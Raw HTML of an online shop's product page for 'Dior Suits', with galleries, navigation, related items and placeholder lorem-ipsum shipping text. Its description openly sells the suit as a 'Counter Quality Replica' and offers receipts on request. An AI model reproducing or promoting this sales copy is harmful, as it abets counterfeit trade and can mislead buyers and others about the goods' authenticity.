			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
																													<div class="wd-carousel-item ">
									<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2279-300x300.jpg" class="attachment-300x300 size-300x300" alt="Dior Suits" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2279-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2279-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2279-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2279-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />								</div>
																							<div class="wd-carousel-item ">
									<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2278-300x300.jpg" class="attachment-300x300 size-300x300" alt="Dior Suits - Image 2" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2278-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2278-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2278-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2278-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />								</div>
																							<div class="wd-carousel-item ">
									<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2290-300x300.jpg" class="attachment-300x300 size-300x300" alt="Dior Suits - Image 3" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2290-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2290-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2290-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2290-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2290-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2290-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2290.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />								</div>
																							<div class="wd-carousel-item ">
									<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2289-300x300.jpg" class="attachment-300x300 size-300x300" alt="Dior Suits - Image 4" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2289-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2289-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2289-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2289-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2289-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2289-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2289.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />								</div>
																							<div class="wd-carousel-item ">
									<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2288-300x300.jpg" class="attachment-300x300 size-300x300" alt="Dior Suits - Image 5" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2288-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2288-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2288-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2288-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />								</div>
																							<div class="wd-carousel-item ">
									<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2287-300x300.jpg" class="attachment-300x300 size-300x300" alt="Dior Suits - Image 6" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2287-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2287-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2287-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2287-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />								</div>
																							<div class="wd-carousel-item ">
									<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2286-300x300.jpg" class="attachment-300x300 size-300x300" alt="Dior Suits - Image 7" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2286-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2286-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2286-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2286-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />								</div>
																							<div class="wd-carousel-item ">
									<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2282-300x300.jpg" class="attachment-300x300 size-300x300" alt="Dior Suits - Image 8" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2282-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2282-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2282-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2282-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2282-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2282-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2282.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />								</div>
																							<div class="wd-carousel-item ">
									<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2281-300x300.jpg" class="attachment-300x300 size-300x300" alt="Dior Suits - Image 9" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2281-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2281-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2281-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2281-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2281-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2281-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2281.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />								</div>
																							<div class="wd-carousel-item ">
									<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2280-300x300.jpg" class="attachment-300x300 size-300x300" alt="Dior Suits - Image 10" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2280-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2280-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2280-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2280-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />								</div>
																		</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://designers-discreet.ru">
					Home				</a>
			<span class="wd-delimiter"></span>				<a href="https://designers-discreet.ru/product-category/apparel/">
					Apparel				</a>
			<span class="wd-delimiter"></span>				<a href="https://designers-discreet.ru/product-category/apparel/suits/" class="wd-last-link">
					Suits				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					Dior Suits				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://designers-discreet.ru/product/dior-suits/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://designers-discreet.ru/product/dior-suits/" class="wd-product-nav-thumb">
					<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2069-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dior Suits" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2069-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2069-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2069-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2069-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://designers-discreet.ru/product/dior-suits/" class="wd-entities-title">
						Dior Suits					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>259.00</bdi></span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://designers-discreet.ru/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://designers-discreet.ru/product/dior-suits-3/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://designers-discreet.ru/product/dior-suits-3/" class="wd-product-nav-thumb">
					<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7463-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dior Suits" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7463-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7463-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7463-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7463-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://designers-discreet.ru/product/dior-suits-3/" class="wd-entities-title">
						Dior Suits					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>249.00</bdi></span>					</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Dior Suits
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>269.00</bdi></span></p>
					
	
	<form class="cart" action="https://designers-discreet.ru/product/dior-suits-2/" method="post" enctype='multipart/form-data'>
		
		
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" />
	
	<label class="screen-reader-text" for="quantity_696cfc83a6250">Dior Suits quantity</label>
	<input
		type="number"
				id="quantity_696cfc83a6250"
		class="input-text qty text"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" />
	
	</div>

		<button type="submit" name="add-to-cart" value="6994" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://designers-discreet.ru/product/dior-suits-2/" data-id="6994" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://designers-discreet.ru/wishlist/" data-key="ec4c892e41" data-product-id="6994" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				DD-APPR-000270			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://designers-discreet.ru/product-category/apparel/dior-clothes/" rel="tag">Dior Clothes</a><span class="meta-sep">,</span> <a href="https://designers-discreet.ru/product-category/apparel/suits/" rel="tag">Suits</a></span>	
				
	
	</div>
			<div
						class=" wd-social-icons  wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
				
									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://designers-discreet.ru/product/dior-suits-2/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://designers-discreet.ru/product/dior-suits-2/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://designers-discreet.ru/product/dior-suits-2/&media=https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2279.jpg&description=Dior+Suits" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://designers-discreet.ru/product/dior-suits-2/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://designers-discreet.ru/product/dior-suits-2/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description" role="presentation">
							<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Description									</span>
															</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews" role="presentation">
							<a class="wd-nav-link" href="#tab-reviews" aria-controls="tab-reviews" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Reviews (0)									</span>
															</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab" role="presentation">
							<a class="wd-nav-link" href="#tab-wd_additional_tab" aria-controls="tab-wd_additional_tab" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Shipping &amp; Delivery									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
													<span>
								Description							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner wd-entry-content">
													

<p>Product code #HR200306-28<br />
Size:S-XL<br />
Please provide the size needed or your measurement data when you place an order,so that we can recommend the most suitable size for you.<br />
100% Real Raw Materials Matching Quality of Original Production<br />
Comes with box and shopping bag. Receipts are only included upon request.<br />
Counter Quality Replica<br />
Our Guarantee: The item you receive will look exactly as pictured on our professionally shot photos on our website (of our own stock) in terms of quality and description!<br />
Order from Designers Discreet and experience the difference today</p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
													<span>
								Reviews (0)							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column wd-form-pos-after" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner wd-entry-content">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="6994">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					Reviews				</h2>

							</div>

					</div>

		<div class="wd-reviews-content">
							<p class="woocommerce-noreviews">There are no reviews yet.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title title" role="heading" aria-level="3">Be the first to review &ldquo;Dior Suits&rdquo;</span><p class="must-log-in">You must be <a href="https://designers-discreet.ru/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
				</div>
		</div>
	</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wd-accordion-title-text">
													<span>
								Shipping &amp; Delivery							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner wd-entry-content">
													<style data-type="vc_shortcodes-custom-css">.vc_custom_1497605639148{margin-bottom: 30px !important;}.vc_custom_1493111721016{margin-bottom: 20px !important;}.vc_custom_1493111889196{margin-bottom: 30px !important;}.vc_custom_1493111832624{margin-bottom: 20px !important;}</style><div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid wood-shipping vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-6 woodmart-sticky-column wd_sticky_offset_150"><div class="vc_column-inner vc_custom_1497605639148"><div class="wpb_wrapper">		<div id="gallery_487" class="wd-images-gallery wd-wpb" style="--wd-justify-content:center;--wd-align-items:center;">
			
			<div class=" wd-grid-g" style="--wd-col-lg:2;--wd-col-md:2;--wd-col-sm:1;--wd-gap-lg:10px;">
				
															<div class="wd-gallery-item wd-col">
							
								<img width="350" height="450" src="https://designers-discreet.ru/wp-content/uploads/2017/06/wood-portfolio-placeholder-350x450.jpg" class="wd-gallery-image image-1" alt="" decoding="async" />
														</div>
											<div class="wd-gallery-item wd-col">
							
								<img width="350" height="450" src="https://designers-discreet.ru/wp-content/uploads/2017/06/wood-gallery-placeholder-4-350x450.jpg" class="wd-gallery-image image-2" alt="" decoding="async" />
														</div>
									
							</div>

					</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-6"><div class="vc_column-inner"><div class="wpb_wrapper">
		<div id="wd-696cfc83ae00d" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-title-color-default wd-title-style-default text-left vc_custom_1493111721016 wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-l" ><strong>MAECENAS IACULIS</strong></h4>
							</div>
			
			
			
		</div>
		
		
	<div class="wpb_text_column wpb_content_element vc_custom_1493111889196" >
		<div class="wpb_wrapper">
			<p>Vestibulum curae torquent diam diam commodo parturient penatibus nunc dui adipiscing convallis bulum parturient suspendisse parturient a.Parturient in parturient scelerisque nibh lectus quam a natoque adipiscing a vestibulum hendrerit et pharetra fames nunc natoque dui.</p>

		</div>
	</div>

		<div id="wd-696cfc83ae39e" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-title-color-default wd-title-style-default text-left vc_custom_1493111832624 wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-m" ><strong>ADIPISCING CONVALLIS BULUM</strong></h4>
							</div>
			
			
			
		</div>
		
		
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<ul class="unordered-list">
<li>Vestibulum penatibus nunc dui adipiscing convallis bulum parturient suspendisse.</li>
<li>Abitur parturient praesent lectus quam a natoque adipiscing a vestibulum hendre.</li>
<li>Diam parturient dictumst parturient scelerisque nibh lectus.</li>
</ul>
<p>Scelerisque adipiscing bibendum sem vestibulum et in a a a purus lectus faucibus lobortis tincidunt purus lectus nisl class eros.Condimentum a et ullamcorper dictumst mus et tristique elementum nam inceptos hac parturient scelerisque vestibulum amet elit ut volutpat.</p>

		</div>
	</div>
</div></div></div></div></div>											</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					
			<div id="carousel-104" class="wd-carousel-container  related-products wd-wpb with-title  wd-products-element wd-products products">
				
									<h2 class="wd-el-title title slider-title element-title"><span>Related products</span></h2>							
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:30px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-button product-grid-item product color-scheme- type-product post-4678 status-publish last instock product_cat-suits has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="4678">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://designers-discreet.ru/product/brunello-suit/" class="product-image-link" aria-label="BRUNELLO Suit">
			<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_4356-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_4356-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_4356-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_4356-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_4356-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_4356-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_4356-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_4356.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_4355-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_4355-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_4355-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_4355-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_4355-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_4355-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_4355-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_4355.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
			
		<div class="wd-add-btn wd-add-btn-replace">
			<a href="/product/dior-suits-2/?add-to-cart=4678" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4678" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4678" data-product_sku="DD-APPR-0004" aria-label="Add to cart: &ldquo;BRUNELLO Suit&rdquo;" rel="nofollow" data-success_message="&ldquo;BRUNELLO Suit&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4678" class="screen-reader-text">
			</span>
		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://designers-discreet.ru/product/brunello-suit/" data-id="4678" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://designers-discreet.ru/product/brunello-suit/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="4678"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://designers-discreet.ru/wishlist/" data-key="ec4c892e41" data-product-id="4678" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://designers-discreet.ru/product/brunello-suit/">BRUNELLO Suit</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>359.00</bdi></span></span>

		
		
			</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-button product-grid-item product color-scheme- type-product post-5733 status-publish first instock product_cat-burberry-clothes product_cat-suits has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="5733">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://designers-discreet.ru/product/burberry-suits-2/" class="product-image-link" aria-label="Burberry Suits">
			<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8923-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8923-1-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8923-1-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8923-1-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8923-1-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8929-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8929-1-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8929-1-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8929-1-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8929-1-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
			
		<div class="wd-add-btn wd-add-btn-replace">
			<a href="/product/dior-suits-2/?add-to-cart=5733" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5733" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="5733" data-product_sku="DD-APPR-000129" aria-label="Add to cart: &ldquo;Burberry Suits&rdquo;" rel="nofollow" data-success_message="&ldquo;Burberry Suits&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5733" class="screen-reader-text">
			</span>
		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://designers-discreet.ru/product/burberry-suits-2/" data-id="5733" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://designers-discreet.ru/product/burberry-suits-2/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="5733"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://designers-discreet.ru/wishlist/" data-key="ec4c892e41" data-product-id="5733" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://designers-discreet.ru/product/burberry-suits-2/">Burberry Suits</a></h3>						
